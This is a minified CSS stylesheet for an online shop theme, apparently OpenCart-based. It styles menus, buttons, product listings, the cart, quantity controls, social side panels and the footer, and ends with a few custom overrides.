input{background:#FFF;padding:0 36px 0 10px;height:36px;font-size:13px;color:#333;outline:0;display:block;border-radius:4px}#menu .nav>li:hover>a,#menu .nav>li>a{color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#header #search input:focus{border-color:#bbb;box-shadow:none}#menu .navbar-collapse{padding-left:0;padding-right:0}#menu.full{border-radius:0}#menu.navbar{min-height:inherit}#menu .navbar-nav{float:none;position:relative}#menu .nav>li>a.home_link .fa{font-size:17px}#menu{background:#444;border:0;margin-bottom:0}#menu .nav>li{height:40px}#menu .nav>li>a{font-size:14px;border-right:1px solid #555;line-height:40px;text-decoration:none;padding:0 10px;z-index:1009;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#menu .nav>li:hover>a,.btn{-moz-transition:all .3s ease-in-out}#menu .nav>li:hover>a{background:#f15a23;border-radius:3px 3px 0 0;transition:all .3s ease-in-out}#menu .nav>li div>ul>li:hover>a,#menu .nav>li.categories_hor>div>.column:hover>a{color:#f15a23}.btn,.btn:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#menu .nav>li>.dropdown-menu{display:none;background:#fff;position:absolute;z-index:1010;padding:5px 0 0;border:0;border-radius:0 0 4px 4px;font-size:12px}#menu .nav>li.categories>div>.column+.column,#menu .nav>li.categories>div>.column>div ul li+li,#menu .nav>li.categories_hor>div .submenu ul li+li a,#menu .nav>li>div>ul li+li{border-top:1px solid #eee}#menu .nav>li:hover>.dropdown-menu.custom_block ul,#menu .nav>li>.dropdown-menu>ul{display:table-cell}#menu .nav>li.categories_hor>div{display:none;background:#fff;margin-left:0!important;width:100%;position:absolute;padding:10px 0 0}#menu .nav>li.categories>div>.column a span,#menu .nav>li.categories_hor>div>.column a span,#menu .nav>li>div>ul li a span{float:right;font-size:14px;line-height:18px}#menu .nav>li.categories_hor>div>.column{position:relative;display:inline-block;margin:0 0 15px}#menu .nav>li>div>ul{width:160px}#menu .nav>li.categories_hor>div>.column>a{font-weight:700;font-size:13px;border-bottom:1px solid #ddd;margin-bottom:5px}#menu .nav>li.categories_hor>div>.column a,#menu .nav>li>div>ul li a{padding:4px 0;display:block}#menu .nav>li>div>ul li a{font-size:12px}#menu .nav>li.categories_hor>div>.column>div{display:block}#menu .nav>li.categories>div>.column>div ul li,#menu .nav>li.categories_hor>div>.column>div ul li{position:relative}#menu .nav>li ul+ul{padding-left:20px}#menu .nav>li.categories>div>.column>div ul+ul,#menu .nav>li.categories_hor ul+ul{padding-left:0}#menu .nav>li ul>li>a{text-decoration:none;padding:4px;display:block;min-width:160px}#menu .nav>li.categories>div{display:none;background:#fff;min-width:180px;position:absolute;z-index:1008;padding:5px 0 0;box-shadow:0 4px 8px rgba(0,0,0,.3)}#menu .nav>li.categories>div>.column,#menu .nav>li>div>ul{position:relative}#menu .nav>li div>ul>li>a,#menu .nav>li.categories>div>.column>a{font-size:13px;padding:7px 10px;display:block;color:#444}#menu .nav>li.categories>div>.column>div,.submenu{background:#fff;position:absolute;padding:0;display:none;left:100%}#menu .nav>li.categories>div>.column:hover>a,#menu .nav>li>div>ul li:hover>a{color:#f15a23}#menu .nav>li.categories>div>.column>div{box-shadow:0 0 8px rgba(0,0,0,.3);z-index:1010;top:0}.submenu{border-radius:4px;z-index:1008;box-shadow:0 0 12px rgba(0,0,0,.3);min-width:160px;margin-top:-32px}.breadcrumb,.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0}#menu .nav>li.categories_hor>div .submenu{margin-top:-23px;margin-left:-15px}#menu .nav>li.categories_hor>div .submenu ul li a{padding:7px 10px}#menu .nav>li.categories_hor.dropdown,#menu .nav>li.menu_brands.dropdown{position:static}#menu .nav>li.menu_brands.name{position:relative}#menu .nav>li.menu_brands.name>div{padding:0!important}#menu .nav>li.menu_brands>div{padding:15px 0 0!important;width:100%;margin-left:0!important}#menu .nav>li.wrap_custom_block>div.custom_block,.custom_block td,.custom_block th{padding:5px}#menu .nav>li.menu_brands>div>div{text-align:center;margin-bottom:10px}#menu .nav>li.menu_brands>div>div a{display:block;line-height:16px}#menu .nav>li.menu_brands>div>div a img,#menu .nav>li.wrap_custom_block>div.custom_block a,.breadcrumb a i dd,.custom_block a{display:inline-block}.custom_block p{line-height:18px;margin:0}.custom_block{line-height:normal}.custom_block h1{font-size:28px;margin-top:0}.custom_block h2{font-size:24px;margin-top:0}.custom_block h3{font-size:22px;margin-top:0}.custom_block h4{font-size:20px;margin-top:0}.custom_block h5{font-size:18px;margin-top:0}.alert{padding-bottom:10px; padding-top:10px;}.breadcrumb{color:#c2c2c2;margin-bottom:10px;background:0 0;padding:0}.breadcrumb a{color:#999;font-size:11px}.breadcrumb a:hover{color:#f15a23;text-decoration:underline}.breadcrumb a i dd{text-indent:-99999px}.pagination{margin:0}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background:#f15a23}.pagination>li>a,.pagination>li>span{color:#f15a23}.buttons{border-top:1px solid #EEE;overflow:auto;padding:15px 6px 0;margin-bottom:20px}.btn{padding:6.2px 12px;border:0;border-radius:3px;box-shadow:none;transition:all .3s ease-in-out}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled],.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled],.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0,0,0,.1)}.btn:hover{-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-thumb .button-group .btn-primary,.product-thumb .button-group .btn-primary:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.btn-xs{font-size:9px}.btn-sm{font-size:10.2px}.btn-lg{padding:10px 16px;font-size:15px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover,.dropdown-menu{font-size:12px}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10.2px}.btn-group>.btn-lg{font-size:15px}.btn-default{color:#444;background-color:#e7e7e7}.btn-default:hover{background:#444;color:#fff}.btn-primary{background-color:#f15a23;color:#fff}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background:#444;color:#fff}.btn-warning{color:#fff;background-color:#faa732}.btn-danger{color:#fff;background-color:#da4f49}.btn-success{color:#fff;background-color:#5bb75b}.btn-info{color:#fff;background-color:#df5c39}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-image:none;background-color:#df5c39}.btn-link{border-color:transparent;cursor:pointer;color:#f15a23;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222}.htabs{height:30px;line-height:16px;padding-left:10px;border-bottom:1px solid #ddd}.category-module .tabs,.tab-sub{right:70px;top:-46px;height:25px}.htabs a{padding:7px 15px 6px;float:left;font-size:13px;font-weight:400;text-align:center;text-decoration:none;color:#333;display:none}.nav-tabs>li>a.selected{color:#111;padding-bottom:5px;background:#FFF;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;font-weight:700}.nav-tabs{margin-bottom:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-width:1px;font-weight:700}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a:hover{border-color:transparent;color:#444}.nav-tabs>li>a{color:#666}.tab-content{padding:15px 15px 10px;margin-bottom:20px;z-index:2;border-radius:0 0 4px 4px;border:1px solid #ddd;border-top:0}#tab-description ul{margin-left:20px;margin-bottom:15px}.product-tab,.product-tab .tabs{margin-bottom:20px}.tab-sub{position:absolute;border:none;padding:0;line-height:25px}.tab-sub a{padding:0 7px;font-size:12px}.tab-sub a.selected{padding:0 10px;position:relative;border-width:2px;line-height:24px}.tab-sub a.selected:hover{text-decoration:none;cursor:default}.tab-sub a:hover{text-decoration:underline}.category-module-content{position:relative}.category-module .tabs{position:absolute;line-height:25px}.category-module .tabs li{float:left;list-style-type:none}.category-module .tabs li a{padding:0 7px;font-size:12px;display:inline-block;color:#333}.category-module .tabs li.active a{position:relative;line-height:24px;color:#111;background:#FFF;border-top:2px solid #ddd;border-left:2px solid #ddd;border-right:2px solid #ddd;font-weight:700}.category-module .tabs li.active a:hover{text-decoration:none;cursor:default}.category-module .tabs li a:hover{text-decoration:underline;color:#004B91}.product-tab .tabs{border-bottom:1px solid #e5e5e5}.product-tab .tabs li{float:left;margin-right:20px}.product-tab .tabs li a{padding-bottom:5px;padding-right:5px;float:left;font-size:20px;font-weight:400;text-decoration:none;color:#222;opacity:.7}.product-tab .tabs li.active a{background:#FFF;border-bottom:2px solid #f15a23;opacity:1;margin-bottom:-1px}.category-module .deactive,.product-tab .deactive{display:none}.addthis_default_style>a{padding:0}#column-left{border-right:1px solid #eee}#column-right{border-left:0px solid #eee}#column-left .products-category,#column-right .products-category{margin-top:-6px;margin-bottom:15px}#column-left .product-layout .product-thumb,#column-right .product-layout .product-thumb{padding:6px 0;text-align:left;border:0;margin:0;clear:both}.box-category ul li ul li+li,.box-category>ul>li+li,.list-item>li+li{border-top:1px dotted #ccc}#column-left .product-layout .product-thumb+.product-thumb,#column-right .product-layout .product-thumb+.product-thumb{border-top:1px dotted #ccc;padding-top:7px}#column-left .product-layout .product-thumb .image,#column-right .product-layout .product-thumb .image{float:left;margin-right:8px;margin-bottom:0;width:60px}#column-left .product-layout .product-thumb .caption,#column-right .product-layout .product-thumb .caption{float:left;max-width:202px}#column-left .product-layout .product-thumb h4,#column-right .product-layout .product-thumb h4{margin-bottom:2px}#column-left .product-layout .product-thumb h4 a,#column-right .product-layout .product-thumb h4 a{font-size:12px;display:block}#column-left .product-layout .product-thumb .price,#column-right .product-layout .product-thumb .price{padding:0;margin:0 0 2px;font-size:12px}#column-left .product-layout .product-thumb .saving,#column-right .product-layout .product-thumb .saving{position:relative;line-height:normal;padding:0 3px;min-width:auto;height:auto;top:0;left:0;font-size:11px;display:inline-block}#column-left .product-layout .product-thumb .button-group,#column-right .product-layout .product-thumb .button-group{display:none}#column-left .product-layout .product-thumb .rating,#column-right .product-layout .product-thumb .rating{padding-bottom:0}.box-category ul,.list-item{list-style:none;margin-bottom:20px;margin-top:-5px}.box-category>ul>li,.list-item>li{display:block;position:relative}.box-category .down{top:0;right:0;position:absolute;cursor:pointer;width:16px;height:32px;background:url(../image/plus.png) 0 8px no-repeat;opacity:.6;-moz-opacity:.6}.box-category .down:hover{opacity:1;-moz-opacity:1}.box-category ul li a,.list-item li a{padding:7px 0 7px 5px;color:#222;display:block}.box-category ul li a:hover,.list-item li a:hover{background:#f9f9f9}.box-category ul li.double a{display:inline-block;margin:0}.box-category ul li{position:relative}.box-category>ul>li a.active+.down{background-position:0 -16px}.box-category>ul>li>a{color:#333;text-transform:uppercase}.box-category>ul>li ul{display:none;padding-left:7px;margin-bottom:5px}.box-category>ul>li a.active{font-weight:700}.box-category>ul>li>a.active{margin-bottom:5px}.box-category>ul>li a.active+ul{display:block}.box-category a:hover,.list-item a:hover{color:#f15a23}.box-category>ul>li ul li a{margin-right:16px}.box-category>ul>li ul>li>a{text-decoration:none}.box-filter{margin-bottom:20px}.box-filter>li>span{font-size:14px;font-weight:700;margin-bottom:10px;display:block;color:#444}.sitemap li a,.sitemap>li{color:#555;display:block;font-weight:700}.box-filter>li>ul{margin-bottom:15px}.box-filter>li>ul li{margin-bottom:5px}.box-filter>li>ul li label{margin-left:5px}.box-filter>li>ul li label input[type=radio],.box-filter>li>ul li label input[type=checkbox]{margin-left:0;margin-right:5px;position:relative}#button-filter{font-family:Arial,Helvetica,sans-serif;font-size:12px;height:auto;line-height:normal;padding:5px 7px;text-transform:uppercase}.sitemap{margin:0;padding:0}.sitemap>li{border-top:1px solid #eee;position:relative}.sitemap>li:first-child{border-top:0}.sitemap li a{padding:5px 8px 5px 0}.sitemap li ul{margin-left:30px}.sitemap li ul li a{font-weight:400}.sitemap li a:hover{color:#f15a23;text-decoration:underline}#content{min-height:400px}.category-list,.category-list-thumb{margin-bottom:15px}.category-list-thumb>div{text-align:center;vertical-align:top;margin-bottom:10px}.category-list-thumb>div a{display:block;}.category-list-thumb>div img{max-width:100%!important;border:1px solid #ddd;padding:3px}.category-list .div a{text-decoration:underline;font-weight:700}.product-manufacturer.manufacturer-list{margin-bottom:20px}.product-manufacturer #container h2{border-bottom:1px solid #e4e4e4;background:#f8f6f6;padding:3px 8px;margin-bottom:10px;margin-top:20px;font-size:18px;color:#222}.product-manufacturer .list-item{margin-bottom:0;margin-top:0}.col-lg-5ths,.col-md-5ths,.col-sm-5ths,.col-xs-5ths{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-5ths{width:20%;float:left}#grid-view,#list-view{font-size:14px;padding:4px 10px;border:1px solid #d2d2d2;background:#e7e7e7;color:#555}#grid-view:hover,#list-view:hover{color:#000;border:1px solid #bbb}#grid-view:active,#list-view:active{color:#444;box-shadow:none}#grid-view.selected,#list-view.selected{color:#999;cursor:default;border:1px solid #d2d2d2}#grid-view{margin-right:8px}.product-list.row,.product-thumb h4,.products-category.row{margin:0}.product-filter{margin-bottom:15px;border-bottom:1px solid #e4e4e4;background:#f8f6f6;padding:6px 5px;line-height:25px}.product-filter .form-group{margin-bottom:0px;}@media only screen and (max-width:991px){.product-filter .form-group{margin-top:10px;}}.carousel-caption{color:#FFF;text-shadow:0 1px 0 #000}.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome}.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome}#content .mod{display:none}.product-thumb .image a{display:block}.product-thumb .image a img,.product-thumb h4 a{display:inline-block}.product-thumb h4 a{font-size:13px;line-height:18px;text-decoration:none;margin:0 auto;padding:0;color:#333}.product-thumb h4 a:hover{text-decoration:underline}.product-thumb .price{margin:10px 0;color:#f15a23;font-size:13px;font-weight:700}.product-thumb .price-new{font-weight:700}.product-thumb .price-old{color:#999;text-decoration:line-through;font-weight:400;font-size:12px}.product-thumb .price-tax{color:#999;font-size:12px;display:block;font-weight:400}.product-thumb .button-group button{border:none}.product-thumb .button-group .btn-primary{padding:0 10px;border-radius:3px;font-size:12px;height:28px;background:#eee;color:#333;vertical-align:top;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qty a,.qty a:hover{-moz-transition:all .3s ease-in-out}.product-thumb .button-group .btn-primary:hover{background:#f15a23;color:#fff;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qty a,.qty a:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.product-thumb .button-group .add-to-links button{background:#eee;color:#666;height:28px;padding:0 8px;font-size:14px;border-radius:3px}.product-thumb .button-group .add-to-links button:hover{color:#f15a23;cursor:pointer}.product-thumb .rating{padding-bottom:7px}.product-thumb .rating span{vertical-align:top}.owl-carousel,.product-grid{margin-bottom:15px}.owl-carousel .product-thumb,.product-grid{position:relative;text-align:center;vertical-align:top;background:#fff;padding:7px;}.owl-carousel .product-thumb{margin-right:1px}.product-thumb .image{text-align:center;margin-bottom:5px;float:none}.owl-carousel .product-thumb .price-tax,.product-grid .product-thumb .description,.product-grid .product-thumb .price-tax{display:none},.owl-carousel .product-thumb .button-group .add-to-links button,.product-grid .product-thumb .button-group .add-to-links button{padding:2px 6px}@media only screen and (min-width:1025px){.owl-carousel .product-thumb:hover,.product-grid:hover{border-color:#ccc}.owl-carousel .product-thumb .button-group .add-to-links,.product-grid .product-thumb .button-group .add-to-links{display:none}.owl-carousel .product-thumb:hover .button-group .add-to-links,.product-grid:hover .product-thumb .button-group .add-to-links{visibility:visible;display:inline-block}}.product-thumb .button-group .add-to-links button span{display:none}.saving{background:#f15a23;border-radius:3px;color:#FFF;display:block;font-size:13px;font-weight:700;height:25px;line-height:25px;position:absolute;right:12px;text-align:center;top:12px;min-width:35px;max-width:50px;padding:0 2px}.product-list{position:relative;padding:20px 0;border-top:1px solid #e3e3e3}.product-list:first-child{border-top:none}.product-list .image{float:left;margin-right:15px}.product-list .product-thumb h4{margin-bottom:8px}.product-list .product-thumb h4 a{font-weight:700;font-size:15px}.product-list .product-thumb .description{margin-bottom:0}.product-list .product-thumb .button-group .btn-primary{float:left;margin-right:5px}.product-list .product-thumb .button-group .add-to-links{float:left;display:inline-block}.product-list .product-thumb .button-group .add-to-links button span{font-size:12px}.product-list .saving{top:25px;left:7px}.rating .fa-stack{font-size:6px}.rating .fa-star-o{color:#999;font-size:13px}.rating .fa-star{color:#f6ad26;font-size:13px}.rating .fa-star+.fa-star-o{color:#f6ad26}.product-info{margin-bottom:20px}.product-info .image{position:relative;text-align:center}.product-info .zoomWrapper{display:inline-block}.product-info span.zoom-gallery{font-size:11px;line-height:11px;font-style:italic;color:#666;padding:1px 0}.product-info span.zoom-gallery .fa{font-size:13px}.product-info .image .zoomWrapper:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.product-info .image-additional{overflow:hidden;margin-left:-7px;margin-top:15px}.product-info .image-additional img{max-width:75px;height:auto;display:block}#column-left+#content .product-info .image-additional img,#column-right+#content .product-info .image-additional img{max-width:66px}.product-info .image-additional a{float:left;display:block;margin-left:7px;margin-bottom:15px}.product-info .image-additional a:active,.product-info .image-additional a:focus,.product-info .image-additional a:hover{border-color:#bbb}.product-info .image-additional a.active{opacity:.5;outline:0;cursor:default}.addthis_toolbox{display:table;width:100%}.product-info .description{line-height:22px;margin-bottom:15px}.product-info .price-box{border-top:1px dotted #ddd;overflow:auto;padding:15px 0}.product-info .price{font-size:25px;font-weight:700; margin-bottom:15px;}.product-info .price .real{color:#fff;background:url(../image/price-tag.png) left top no-repeat #555;height:48px;line-height:39px;padding:0 18px 0 32px;border-radius:0 4px 4px 0;display:inline-block}.product-info .price-old{color:#999;font-size:80%;text-decoration:line-through;font-weight:400}.product-info .cart{border-bottom:1px solid #eae9e9;padding:0 0 20px;margin-bottom:15px;color:#4D4D4D;overflow:auto}.product-info .cart div{vertical-align:middle;float:left}.product-info .cart div.text-or{padding:5px 6px 0}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart div .wishlist{font-size:11px;display:inline-block;padding-top:3px;border:none;background:0 0}.product-info .cart div .wishlist .fa{font-size:14px}.product-info .cart div .wishlist:hover{text-decoration:underline}.product-info .cart #button-cart{padding:11px 18px;text-transform:uppercase;border-radius:4px;margin-right:15px}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .cart div .qty{margin-right:20px;float:left}.qty .control-label{margin-right:10px;margin-bottom:0;float:left;padding:12px 0;display:inline-block}

/*.qty a{background:url(../image/plus.png) 1px 1px no-repeat #f5f5f5;margin:9px 0;border-radius:4px;float:left;display:inline-block;height:20px;width:20px;position:relative;text-indent:-9999px;border:1px solid #ccc;transition:all .3s ease-in-out;outline:0;opacity:.7}*/

.qty a{background:#2f8f51; color:#fff; margin:0px 0;border-radius:4px;float:left;display:inline-block;height:40px;width:40px;position:relative;border:1px solid #ccc;transition:all .3s ease-in-out;outline:0;opacity:1; font-size:32px; text-align:center; line-height:40px;}



.qty a.mines{background-position:1px -23px}.qty a:hover{opacity:1; color:#fff; transition:all .3s ease-in-out;background-color:#2f8f51}#back-top a,#back-top a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.qty #input-quantity{float:left;font-size:15px;width:44px;padding-left:2px;padding-right:2px;margin:0 5px;height:40px;text-align:center}#facebook,#video_box{position:fixed;padding:0}#back-top{display:none}#back-top a{z-index:1;position:fixed;bottom:20px;right:10px;border-radius:50%;background-color:rgba(0,0,0,.2);width:40px;height:40px;text-align:center;color:#fff;display:block;font-size:16px;line-height:34px;transition:all .3s ease-in-out}#back-top a:hover{background-color:#f15a23;transition:all .3s ease-in-out}#footer .column a,#footer .column a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#facebook{width:241px;background:#fff}#facebook.fb-left{left:-241px}#facebook.fb-right{right:-241px}#facebook_icon{line-height:46px;background-color:#3b5998}.fb-left #facebook_icon{right:-45px}.fb-right #facebook_icon{left:-45px}#twitter_footer{position:fixed;width:215px;background:#fff;padding:0 10px}#twitter_footer.twit-left{left:-215px}#twitter_footer.twit-right{right:-215px}.twitter_icon{line-height:48px;background-color:#2daae1}#facebook_icon .fa-facebook,.twitter_icon .fa-twitter{font-size:19px;color:#FFF}.twit-left .twitter_icon{right:-45px}.twit-right .twitter_icon{left:-45px}#custom_side_block{position:fixed;width:215px;background:#fff;padding:5px 10px}#custom_side_block.custom_side_block_left{left:-215px}#custom_side_block.custom_side_block_right{right:-215px}#custom_side_block img{width:100%!important;height:auto!important}.custom_side_block_icon{line-height:48px;background-color:#888;top:0}.custom_side_block_icon .fa-chevron-left,.custom_side_block_icon .fa-chevron-right{font-size:20px;color:#FFF}.custom_side_block_left .custom_side_block_icon{right:-45px}.custom_side_block_right .custom_side_block_icon{left:-45px}#video_box{width:560px;background:#fff}#video_box.vb-left{left:-560px}#video_box.vb-right{right:-560px}#video_box p{margin-bottom:0;line-height:0}#video_box_icon{line-height:46px;background-color:#ed5053}#video_box .fa-play{font-size:16px;color:#FFF}.vb-left #video_box_icon{right:-45px}.vb-right #video_box_icon{left:-45px}#facebook_icon,#video_box_icon,.custom_side_block_icon,.twitter_icon{width:45px;height:45px;display:block;position:absolute;text-align:center;border-radius:0 4px 4px 0}.custom_side_block_right .custom_side_block_icon,.fb-right #facebook_icon,.twit-right .twitter_icon,.vb-right #video_box_icon{border-radius:4px 0 0 4px}#footer .fpart-first{background-color:#333;color:#999;padding-top:15px;padding-bottom:15px}#footer .fpart-first a{color:#999}#footer .fpart-first a:hover{color:#fff}.wrapper-box #footer .fpart-second{border-radius:0 0 5px 5px}#footer .fpart-second{background-color:#333;color:#999}#footer .fpart-second a{color:#f15a23}#footer .fpart-second a:hover{color:#fff}#footer .custom-text{padding:15px 0;border-top:1px solid #444;line-height:20px}#footer .custom-text p{margin:0}#footer h5{color:#eee;font-size:17px;margin:0;padding:0 0 10px;font-weight:400}#footer .column a{text-decoration:none;display:block;padding:3px 0;line-height:18px;font-size:12px;transition:all .3s ease-in-out}#footer .column a:hover{transition:all .3s ease-in-out}#footer .contact ul li a,#footer .contact ul li a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer .contact ul li{font-size:12px;line-height:20px}#footer .contact>ul>li>.fa{margin-right:10px;font-size:17px;border-radius:4px;background:#555;width:30px;height:30px;line-height:30px;text-align:center}#footer .contact>ul>li>.fa-envelope{font-size:14px}#footer .contact ul li+li{margin-top:10px}#footer .contact ul li a{transition:all .3s ease-in-out}#footer .contact ul li a:hover{transition:all .3s ease-in-out;text-decoration:none}#footer .social a img,#footer .social a img:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer .payments_types img{display:inline-block;border-radius:4px;margin:0 3px 3px;vertical-align:middle}#footer .social{margin:0;text-align:right;padding:0}#footer .social a{float:left;margin:0 0 0 10px}#footer .social a img{display:block;border-radius:4px;transition:all .3s ease-in-out}#footer .social a img:hover{opacity:.7;transition:all .3s ease-in-out}#footer #powered a,#footer #powered a:hover,.bigshop-banner div img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer #powered{line-height:20px;padding:10px 0;border-top:1px solid #444}#footer #powered a,#footer #powered a:hover{transition:all .3s ease-in-out}#footer .powered_text{padding-top:6px;text-align:center}#footer .powered_text p{line-height:18px;margin:0}.bigshop-banner>div.row div{margin-bottom:25px}.bigshop-banner div img{width:100%;height:auto;display:block;opacity:1;transition:all .3s ease-in-out}.bigshop-banner div a img:hover{opacity:.8;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.custom-feature-box .feature-box{border:1px solid #e0e0e0;border-radius:4px;text-align:center;padding:10px;margin-bottom:20px}.custom-feature-box .feature-box .title{color:#555;font-size:15px;line-height:normal;margin:0}.custom-feature-box .feature-box p{color:#888;font-size:12px;margin:0;line-height:normal}.input-group .form-control[name^=quantity] {min-width: 50px;}.w30{max-width:50px;text-align:center;display:inline-block}.panel-group .panel{border-radius:0}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{background:#f7f7f7}.ac_results{padding:0;background-color:#fff;overflow:hidden;z-index:99999;border:1px solid #ccc;border-top:0;box-shadow:0 0 4px rgba(0,0,0,.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,.2);-moz-box-shadow:0 0 4px rgba(0,0,0,.2);max-height:325px!important;width:445px}.ac_results ul{width:100%;padding:0;margin:0}.ac_results li{margin:0;padding:2px 10px;cursor:default;display:block;font:menu;font-size:13px;line-height:16px;overflow:hidden}.ac_loading{background:url(../image/progress.gif) right center no-repeat #fff}.ac_over{background-color:#f1f0f0}


/* HB Code */

.caption {
    height: 100px !important;
}
span.real * {
    color: #fff !important;
}

.caption p
{
	top:50% !important;
}
#header #cart .dropdown-menu
{
	    z-index: 999999 !important;
}



.button-group > div:nth-child(2) .btn-primary{
	font-size:20px;
}


.alert-success
{
	/* display:none !important; */
}

#column-left .product-layout .product-thumb .image, #column-right .product-layout .product-thumb .image
{
	margin-top:20px;
}
.caption
{
	margin-top:18px !important;
}



@media only screen and (max-width:1011px){


	#menu .nav > li > a{

		font-size:13px !important;

	}

}
